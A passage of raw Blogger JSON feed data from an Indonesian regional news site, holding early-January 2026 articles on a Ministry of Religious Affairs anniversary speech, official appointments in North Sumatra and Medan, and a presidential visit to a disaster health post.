dan cendekiawan mewarnai dunia melalui literasi dan keilmuan di pusat peradaban seperti Baitul Hikmah, maka hari ini ASN Kementerian Agama harus mampu mewarnai substansi AI dengan konten keagamaan yang otoritatif, valid, moderat, sejuk, dan mencerahkan. Artinya Kita harus memastikan bahwa algoritma masa depan tidak hampa dari nilainilai ketuhanan dan kemanusiaan. AI harus kita kawal agar menjadi alat pemersatu dan penguat kerukunan, bukan pemicu disinformasi dan perpecahan\", imbuh Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui tema HAB ke-80, \"Umat Rukun dan Sinergi, Indonesia Damai dan Maju, Rico Waas mengajak seluruh peserta upacara untuk satukan tekad. Dengan fondasi yang kokoh, semangat pengabdian yang berdampak, serta penguasaan teknologi yang beretika, kita optimistis mampu mengantarkan Indonesia menuju masa depan yang damai, maju, dan bermartabat.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3689510276019568042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3689510276019568042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/peringatan-hab-ke-80-di-medanrico.html","title":"Peringatan HAB ke-80 di Medan,Rico Serahkan Piagam Penghargaan Bagi ASN Kemenag Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBnqWPMp5aZIzk77Z0F6gkD9k1yReTRHqOfYL5K7ClN-gUBXx_g644Njuu-K-hIxVd9mnTN_qtvoAKf6G-5AqCbXgYwX9x1lFWdYurTv_ZsfB9u_Jz7wB9WEgBfUFcNdRAKhq8oEyqyDdmqudwkOAKD_AZlfwVDgfw-raC7YdmPiSEcn0z8A-dpuN_wC7T\/s72-c\/IMG-20260103-WA0015.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7311587994934564675"},"published":{"$t":"2026-01-02T22:48:00.001+07:00"},"updated":{"$t":"2026-01-02T22:48:05.979+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s1440\/FB_IMG_1767362837943.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1440\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s320\/FB_IMG_1767362837943.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Lantik 4 Pejabat Eselon II di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution lantik empat pejabat Eselon II\u0026nbsp; yaitu Rahmat Hidayat Siregar sebagai Kadis Perkim, Nurbaiti Harahap sebagai Kadis PMPTSP, Illyan Chandra Simbolon sebagai Kadis Sosial dan Sri Suraiani Purnamawati sebagai Direktur UPTD Khusus RS Jiwa Prof. Dr.M Ildrem di Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeempat OPD yang dilantik menurut Bobby Nasution memiliki peran yang krusial dalam penanganan pasca bencana misalnya Perkim yang ikut menangani pembangunan huntap, DPMPTSP mengatasi dampak bencana pada perlembatan ekonomi. Sedangkan untuk Dinas Sosial perlunya kolaborasi dengan Kementerian Sosial untuk membantu korban bencana dan RS Jiwa membantu memulihkan mental korban bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby mengingatkan Tahun 2026 banyak PR yang harus diselesaikan, termasuk penyelesaian pasca bencana dan minta tolong memaknai kolaborasi itu kecepatan dan ketepatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESecara spesifik,Bobby\u0026nbsp; menegaskan agar adanya pembatasan tender untuk program-program yang memakan waktu lama. Sehingga, program tersebut bisa berjalan maksimal sehingga bisa dinikmati masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Maksimal 5 atau 6 bulan (tender) karena kalau kerja di bulan 8 atau 9 masuk musim hujan, enggak selesai itu, kalau bulan 5-6 belum tender kasih bintang saja langsung, karena kerjaannya bisa tidak selesai atau hasilnya buruk,” tegas Bobby.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/empat-pejabat-eselon-ii-dilantikbobby.html","title":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s72-c\/FB_IMG_1767362837943.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3921476334798241745"},"published":{"$t":"2026-01-02T20:10:00.006+07:00"},"updated":{"$t":"2026-01-02T20:26:58.147+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s768\/unnamed.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAwal Tahun 2026,kekosongan pejabat Eselon II Pemko Medan bertambah menjadi 10 kursi dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra Simbolon menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,pada akhir tahun terdapat 8 jabatan Eselon II yang kosong dan awal Tahun 2026 bertambah menjadi 10 kursi yakni\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat dikonfirmasi kepada Kepala BKPSDM Medan Subhan Fajri Harahap,Jumat(2\/1) malam tentang kosongnya 2 Kadis tersebut katanya akan dihunjuk Plt Kadis walau belum ditetapkan namanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut konfirmasi DP News kepada Kepala BKPSDM Medan Subhan Fajri Harahap,\u003C\/p\u003E\u003Cp\u003E(*Selamat malam Pak Kaban,\u003C\/p\u003E\u003Cp\u003EMohon konfirmasi,dengan dilantiknya Kadisnaker Medan dan Kadis PMPTSP Medan menjadi Pejabat Eselon II di Pemprovsu maka ada 2 lg kosong di Pemko Medan.Untuk mengisi kekosongan ini,apakah dihunjuk Plt Kadisnaker dan Plt Kadis PMPTSP Medan.tx\u003C\/p\u003E\u003Cp\u003E*Subhan: Ya bg akan ditunjuk PLT utk kedua jabatan yang lowong tersebut.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,beberapa pejabat Eselon II Pemko Medan sudah 'diboyong' Gubsu Bobby Nasution ke Pemprovsu antara lain Kadis SDABMBK Topan Obaja Ginting,Kadis PKPCKTR Alexander Sinulingga,Kepala Inspektorat Sulaiman Harahap dan Kadis Kesehatan Yudha Pratiwi Setiawan,Kepala BKPSDM Medan Suran Tolang Lubis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan Kemendagri.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/awal-tahun2-lagi-kadis-pemko-medan.html","title":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9014990561725496297"},"published":{"$t":"2026-01-01T14:36:00.004+07:00"},"updated":{"$t":"2026-01-01T14:36:18.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Posko Kesehatan Kodam I BB: 2.300 Warga Berobat, Terbanyak Penderita ISPA dan Infeksi Kulit"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSrLrvHByBnKL7KFXqrLQGAGoM0TNldWK_Y4JtKhXe3CR3iP4gRf5xh5nVB3A5LZqwqIthpoxliGIHUkGl2OqpCWjjjSpI1CpURAaDsZKxCMBXb9isdy6yI7TM_gmvjOqXjMbMYemX2IGxj3Rm-OtMCtK3gWep8XdAdOopNTTjfSZs1LoNwxFpHkiD3u0-\/s768\/IMG-20251231-WA0123-768x513.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"768\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSrLrvHByBnKL7KFXqrLQGAGoM0TNldWK_Y4JtKhXe3CR3iP4gRf5xh5nVB3A5LZqwqIthpoxliGIHUkGl2OqpCWjjjSpI1CpURAaDsZKxCMBXb9isdy6yI7TM_gmvjOqXjMbMYemX2IGxj3Rm-OtMCtK3gWep8XdAdOopNTTjfSZs1LoNwxFpHkiD3u0-\/s320\/IMG-20251231-WA0123-768x513.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EFoto: Presiden Prabowo Subianto meninjau Posko Kesehatan Kodam I\/Bukit Barisan yang terletak di Desa Batu Hula, Kecamatan Batang Toru, Kabupaten Tapanuli Selatan pada Rabu, 31 Desember 2025\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETapteng,DP News\u0026nbsp;\u003Cp\u003EUsai meninjau pembangunan Jembatan Bailey Sungai Garoga, Presiden Prabowo Subianto meninjau Posko Kesehatan Kodam I\/Bukit Barisan yang terletak di Desa Batu Hula, Kecamatan Batang Toru, Kabupaten Tapanuli Selatan,Rabu(31\/12).Sejak ditugaskan, tim medis telah menangani sekitar 2.300 pasien. Kasus yang paling banyak ditangani adalah infeksi saluran pernapasan akut (ISPA), seperti batuk dan pilek, serta infeksi kulit berupa gatal-gatal yang dialami warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi posko tersebut, Presiden berdialog langsung dengan tenaga kesehatan yang bertugas untuk memastikan layanan medis bagi masyarakat terdampak berjalan optimal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam dialog tersebut, Presiden menanyakan durasi penugasan serta kondisi pelayanan kesehatan di lapangan. Kapten CKM drg. Alfian dari Kesdam I\/Bukit Barisan menjelaskan bahwa tim medis telah bertugas sejak hari pertama bencana dan sudah bertugas selama 36 hari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Paling banyak yang kami tangani ISPA dan infeksi kulit,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara terkait kesiapan fasilitas, drg. Alfian menyampaikan bahwa Posko Kesehatan Batu Gula dilengkapi tenaga medis yang berjaga setiap hari. Setiap harinya, dua dokter disiagakan, masing-masing berasal dari Kesdam I\/Bukit Barisan serta puskesmas dan Dinas Kesehatan setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Juga perawat dan juga paramedis yang lain untuk stand by di Posko Batu Gula ini,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKunjungan Presiden tersebut menegaskan perhatian pemerintah terhadap pemulihan menyeluruh pascabencana, tidak hanya pada pembangunan infrastruktur strategis seperti jembatan penghubung, tetapi juga pada pemenuhan layanan kesehatan bagi masyarakat terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemerintah memastikan sinergi lintas sektor antara TNI, pemerintah daerah, dan tenaga kesehatan terus diperkuat agar proses rehabilitasi dan pemulihan kehidupan masyarakat di Tapanuli Selatan dapat berjalan cepat, aman, dan berkelanjutan.BPMI Setpres\/Rahmat K\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9014990561725496297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9014990561725496297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/posko-kesehatan-kodam-i-bb-2300-warga.html","title":"Posko Kesehatan Kodam I BB: 2.300 Warga Berobat, Terbanyak Penderita ISPA dan Infeksi Kulit"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSrLrvHByBnKL7KFXqrLQGAGoM0TNldWK_Y4JtKhXe3CR3iP4gRf5xh5nVB3A5LZqwqIthpoxliGIHUkGl2OqpCWjjjSpI1CpURAaDsZKxCMBXb9isdy6yI7TM_gmvjOqXjMbMYemX2IGxj3Rm-OtMCtK3gWep8XdAdOopNTTjfSZs1LoNwxFpHkiD3u0-\/s72-c\/IMG-20251231-WA0123-768x513.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/Sumut?alt=json-in-script&callback=related_results_labels
body_size: 32976
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-09T22:44:56.942+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Sumut?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/Sumut"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Sumut\/-\/Sumut?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3931"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7311587994934564675"},"published":{"$t":"2026-01-02T22:48:00.001+07:00"},"updated":{"$t":"2026-01-02T22:48:05.979+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s1440\/FB_IMG_1767362837943.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1440\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s320\/FB_IMG_1767362837943.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Lantik 4 Pejabat Eselon II di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution lantik empat pejabat Eselon II\u0026nbsp; yaitu Rahmat Hidayat Siregar sebagai Kadis Perkim, Nurbaiti Harahap sebagai Kadis PMPTSP, Illyan Chandra Simbolon sebagai Kadis Sosial dan Sri Suraiani Purnamawati sebagai Direktur UPTD Khusus RS Jiwa Prof. Dr.M Ildrem di Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeempat OPD yang dilantik menurut Bobby Nasution memiliki peran yang krusial dalam penanganan pasca bencana misalnya Perkim yang ikut menangani pembangunan huntap, DPMPTSP mengatasi dampak bencana pada perlembatan ekonomi. Sedangkan untuk Dinas Sosial perlunya kolaborasi dengan Kementerian Sosial untuk membantu korban bencana dan RS Jiwa membantu memulihkan mental korban bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby mengingatkan Tahun 2026 banyak PR yang harus diselesaikan, termasuk penyelesaian pasca bencana dan minta tolong memaknai kolaborasi itu kecepatan dan ketepatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESecara spesifik,Bobby\u0026nbsp; menegaskan agar adanya pembatasan tender untuk program-program yang memakan waktu lama. Sehingga, program tersebut bisa berjalan maksimal sehingga bisa dinikmati masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Maksimal 5 atau 6 bulan (tender) karena kalau kerja di bulan 8 atau 9 masuk musim hujan, enggak selesai itu, kalau bulan 5-6 belum tender kasih bintang saja langsung, karena kerjaannya bisa tidak selesai atau hasilnya buruk,” tegas Bobby.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/empat-pejabat-eselon-ii-dilantikbobby.html","title":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "}],"author":[{"name":{"$t":"DP 